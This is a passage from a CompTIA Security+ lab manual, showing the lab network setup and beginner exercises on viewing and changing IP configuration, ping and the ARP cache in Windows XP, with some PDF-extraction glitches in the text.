machine will be congured as a client and the Metasploitable machine will be congured as
a server. In general, the Linux client will be the attacker and the server will be the defender.
FM.indd 18 11/18/10 2:17:12 PM

xix
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
Introduction
• These labs involve a combination of Windows and Linux PCs. The Linux PC is
used as an SSH and mail server.
• These labs involve a host PC that has Internet access. While most exercises
are designed not to require Internet access, a few have been added to allow the student to do
research on various topics.
Note that all computers are congured with weak passwords intentionally. This is for ease of lab use
and to demonstrate the hazards of weak passwords. Creating and using more robust passwords is covered
in Part III.
Security Lab Requirements and Instructions
Detailed requirements and instructions for the security lab setup can be found at the Online Learning
Center at www.securityplusolc.com. The requirements and instructions vary based upon the platform
and base OS you intend to use.
➜ Note
As many vendors improve their software, the versions used in this manual may no longer be available.
As such, a few lab exercises may not work exactly as written but should still work in general. Please
visit www.securityplusolc.com for updates and other information.
Figure 1 Lab setup diagram
Windows XP Pro
192.168.100.101
Windows 2003 Server
192.168.100.102
Back Track 4
192.168.100.201
Metasploitable
(Ubuntu)
192.168.100.202
Host Computer
Internet Access
“i” labs
Linux Setup
“l” labs
Mixed Setup
“m” labs
Windows Setup
“w” labs
Domain–security local
Network–182.168.100.0
Subnet Mask–255.255.255.0
DNS–192.168.100.202
FM.indd 19 11/18/10 2:17:15 PM
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / FM/
xx
Additional Resources for Teachers
The solutions to the lab manual activities in this book are provided along with the resources for
teachers using Principles of Computer Security: CompTIA Security+ and Beyond, Second Edition. The solutions les
are provided via an Online Learning Center (OLC) that follows the organization of the textbook. The Lab
Manual follows the best order of the lab-related material for CompTIA Security+.
For instructor and student resources, check out www.securityplusolc.com. Students using Principles
of Computer Security: CompTIA Security+ and Beyond, Second Edition will nd chapter quizzes that will help you
learn more about CompTIA Security+, and teachers can access support materials.
FM.indd 20 11/18/10 2:17:16 PM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1 /
Blind Folio 1
Networking Basics: How Do
Networks Work?
Know thyself. —Oracle at Delphi
Securing a network can be a tricky business, and there are
many issues to consider. We must be aware of the vulnerabilities
that exist, the threats that are probable, and the methods for
detecting attacks. In addition we must develop plans for dealing
with a possible compromise of our network. Yet before we can
really protect our network from attackers, we must first know
our network and, hopefully, know it better than they do. Hence
we need to learn about what the network does and how it does
it, and develop an understanding of our network’s abilities
and limitations. Only then can we truly see our network’s
vulnerabilities and do what is necessary to guard them. We
cannot secure our network if we do not know how it works.
Part I will present concepts demonstrating how devices
communicate on a local area connection, IP addressing, routing,
the three-way handshake, and some of the basic network
applications. It will also introduce tools that will be used
throughout the remainder of the book, such as ping, arp,
nslookup, and the protocol analyzer.
PART I
ch01.indd 1 11/16/10 6:16:35 PM

2
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 /
Part I: Networking Basics: How Do Networks Work?
This part is divided into three chapters that will discuss the different
aspects of the TCP/IP protocol stack. Chapter 1 will cover exercises
relating to the access and network layer; Chapter 2 will deal with the
transport layer; and Chapter 3 will discuss the application layer. As you
go through the labs in this section, you should be constantly asking
yourself one question: how is this network vulnerable to attack, and how
can it be exploited? It might seem strange to think about how something
can be broken when you are learning about how it works, but this is a
good opportunity for you to start thinking the way an attacker thinks.
This part will also prepare you for the labs that are to come in Part II.
ch01.indd 2 11/16/10 6:16:35 PM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1 / Blind
Folio 3
Workstation Network
Configuration and Connectivity
Labs
Lab 1.1 Network Workstation Client Conguration•
Lab 1.1w Windows Client Configuration
Lab 1.1l Linux Client Configuration
Lab 1.1 Analysis Questions
Lab 1.1 Key Terms Quiz
Lab 1.2 Computer Name Resolution•
Lab 1.2w Name Resolution in Windows
Lab 1.2 Analysis Questions
Lab 1.2 Key Terms Quiz
Lab 1.3 IPv6 Basics•
Lab 1.3w Windows IPv6 Basics (netsh/ping6)
Lab 1.3 Analysis Questions
Lab 1.3 Key Terms Quiz
Chapter 1
ch01.indd 3 11/16/10 6:16:35 PM

Chapter 1: Workstation Network Configuration and Connectivity
4
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
This chapter contains lab exercises designed to illustrate the various
commands and methods used to establish workstation connectivity in
a network based on Transmission Control Protocol/Internet Protocol
(TCP/IP). The chapter covers the basics necessary to achieve and monitor
connectivity in a networking environment, using both Windows PCs and
Linux-based PCs. In this chapter, you will be introduced to some basic
commands and tools that will enable you to manipulate and monitor the
network settings on a workstation. This is necessary as a first step toward
learning how to secure connections.
The chapter consists of basic lab exercises, mostly short and quick,
that are designed to provide a basic foundation in network connectivity
and tools. In later chapters of this book, you will use the skills from these
lab exercises to perform functions that are necessary to secure a network
from attack and investigate current conditions. Built upon the premise
that one learns to crawl before walking, and walk before running, this
chapter represents the crawling stage. Although basic in nature, this
chapter is important because it provides the skills needed to “walk” and
“run” in later stages of development.
Depending on your lab setup and other factors, you won’t necessarily
be performing all the lab exercises presented in this book. Therefore,
to help you identify which lab exercises are relevant for you, each lab
exercise number is appended with a letter: “w” labs are built using the
Windows environment; “l” labs are built using the Linux environment;
“m” labs are built using a combination of Windows and Linux; and “i”
labs require an Internet connection.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book’s
companion online learning center at www.securityplusolc.com.
ch01.indd 4 11/16/10 6:16:35 PM

Lab 1.1: Network Workstation Client Configuration
5
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Lab 1.1: Network Workstation Client Configuration
In order for two computers to communicate in a TCP/IPv4 network (IPv6 is discussed later, in Lab 1.3),
both computers must have a unique Internet Protocol (IP) address. An IP address has four octets. The
IP address is divided into a network address and a host address. The subnet mask identifies which
portion of the IP address is the network address and which portion is the host address. On a local area
network (LAN), each computer must have the same network address and a different host address. To
communicate outside the LAN, using different network IP addresses, the use of a default gateway is
required. To connect to a TCP/IP network, normally four items are configured: the IP address (this is
both the network portion and the host portion), the subnet mask, the IP address for a Domain Name
System (DNS) server, and the IP address for the gateway machine. To communicate only within a LAN,
you need only the IP address and subnet mask. To communicate with other networks, you need the
default gateway. If you want to be able to connect to different sites and networks using their domain
names, then you need to have the address of a DNS server as well.
When communicating between machines on different networks, packets are sent via the default
gateway on the way into and out of the LAN. The routing is done using (Layer 3) IP addresses. If the
computer is on the same network, then the IP address gets resolved to a (Layer 2) Media Access Control
(MAC) address to communicate with the computer. MAC addresses are hard-coded onto the network card
by the company that made the card.
The ability to retrieve and change your IP configuration is an important skill. In this lab, you will
use the ipconfig command in Windows and the ifconfig command in Linux to view the configuration
information. You will then use the Local Area Connection Properties window to change the IP address in
Windows and use ifconfig to change the IP address in Linux.
Computers use both MAC and IP addresses to communicate with one another across networks. In
this lab, two computers will “talk” to each other via ping messages. You will then modify the Address
Resolution Protocol (ARP) table of one computer to demonstrate the relationship between the IP and
MAC addresses for a machine.
The ping (Packet Internet Groper) program is a basic utility that is used for testing the connectivity
between two computers. This message name was derived from the sound that sonar on a submarine
makes, and is used in a similar way. A “signal” or request is sent out to probe for the existence of the
target along a fixed “distance.” The distance between two computers can be measured using time to live
(TTL). Ping operates using Internet Control Message Protocol (ICMP) to test for connectivity; so in cases
where ICMP is restricted, the ping utility may not be useful. Ping is usually implemented using ICMP
echo messages, although other alternatives exist.
When you use the ping command in this lab, you will see that although you are using the IP address
as the target of the ping, it is actually the MAC address that is used to communicate with that computer.
IP addresses are used to transfer data from one network to another, whereas MAC addresses are used to
send information from one device to another on the same network. It is ARP that resolves IP addresses
to their associated MAC addresses. ARP is a Transmission Control Protocol/Internet Protocol (TCP/IP)
tool that is used to modify the ARP cache. The ARP cache contains recently resolved MAC addresses of IP
hosts on the network.
ch01.indd 5 11/16/10 6:16:36 PM

Chapter 1: Workstation Network Configuration and Connectivity
6
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
As you progress through the labs, you will see how a computer obtains both MAC addresses and IP
addresses in order to communicate. The question you should be considering is “how does the computer
know that the information it is getting is correct?”
Learning Objectives
After completing this lab, you will be able to
Retrieve IP address configuration information via the command line.
•
List the switches that can be added to the ipconfig (Windows) or ifconfig (Linux) command to •
increase its functionality.
Use the Windows graphical user interface (GUI) to configure a network card to use a given IP
•
address.
Determine your machine’s MAC address.
•
Determine your machine’s assigned network resources, including its DNS address and gateway •
address.
Use the ifconfig (Linux) command to configure a network card with a given IP address.
•
Understand how to test network connectivity between two computers.•
List the options that can be added to the ping command to increase its functionality.•
Use the arp command to view and manage the ARP cache on a computer.•
S
10 minutes
Lab 1.1w: Windows Client Configuration
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Lab Steps at a Glance
Step 1: Start the Windows 2003 Server and Windows XP Professional PCs. Log on only to the
Windows XP machine.
Step 2: View the network card configuration using the ipconfig command.
ch01.indd 6 11/16/10 6:16:36 PM

Lab 1.1w: Windows Client Configuration
7
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 3: Change the IP address of the Windows XP machine.
Step 4: Verify the new IP address. Use the ipconfig command to verify that the IP address has
changed.
Step 5: Change the IP address of the Windows XP machine back to the original address.
Step 6: Ping the Windows 2003 Server machine from the Windows XP PC.
Step 7: View and modify the ARP table.
Step 8: Log off from the Windows XP PC.
Lab Steps
Step 1: Start the Windows 2003 Server and Windows XP Professional PCs. Log on only to the
Windows XP machine.
To log on to the Windows XP PC:
1. At the Login screen, click the Admin icon.
2. In the password text box, type the password password and press e n t e r .
Step 2: View the network card configuration using the ipconfig command.
On the Windows XP PC, you will view the network card configuration using ipconfig. This utility allows
administrators to view and modify network card settings.
1. To open the command prompt, choose Start | Run, type cmd in the Open field, and press e n t e r .
2. At the command prompt, type ipcong /? and press e n t e r .
Observe the options available for ipconfig.
a.
Which options do you think would be most useful for an administrator?b.
Which option would you use to obtain an IP configuration from a c. Dynamic Host
Configuration Protocol (DHCP) server?
3. Type ipcong and press e n t e r , as shown in Figure 1-1.
What is your IP address?
a.
What is your subnet mask?b.
4. Type ipcong /all and press e n t e r .
Observe the new information.
a.
What is the MAC address of your computer?b.
What is your DNS server address?c.
5. Type exit and press e n t e r .
ch01.indd 7 11/16/10 6:16:37 PM

Chapter 1: Workstation Network Configuration and Connectivity
8
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
Step 3: Change the IP address of the Windows XP machine.
You will access the Local Area Connection Properties dialog box and change the host portion of the IP
address.
1. Click Start | Settings | Network Connections | Local Area Connection.
2. In the Local Area Connection Status window, click Properties.
3. Select Internet Protocol (TCP/IP) and click Properties.
4. In the IP Address text box, you will see the IP address 192.168.100.101, as shown in Figure 1-2.
Change the last octet (101) to 110.
5. Click OK.
Figure 1-2 The Internet Protocol Properties window
Figure 1-1 The ipcong command
ch01.indd 8 11/16/10 6:16:37 PM

Lab 1.1w: Windows Client Configuration
9
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 1
6. In the Local Area Connection Properties window, click OK.
7. Click Close to close the Local Area Connection Status window.
Step 4: Verify the new IP address. Use the ipconfig command to verify that the IP address
has changed.
1. Choose Start | Run, type cmd in the Open field, and press e n t e r .
2. At the command line, type ipcong \? and press e n t e r .
What option would you use to get an IP address from a DHCP server?
3. Type ipcong and press e n t e r .
4. Observe that your IP address has changed.
5. Type exit and press e n t e r .
Step 5: Change the IP address of the Windows XP machine back to the original address.
1. Click Start | Settings | Network Connections | Local Area Connection.
2. In the Local Area Connection Status window, click Properties.
3. Select Internet Protocol (TCP/IP) and click Properties.
4. In the IP Address text box, you will see the IP address 192.168.100.110. Change the last octet (110)
to 101.
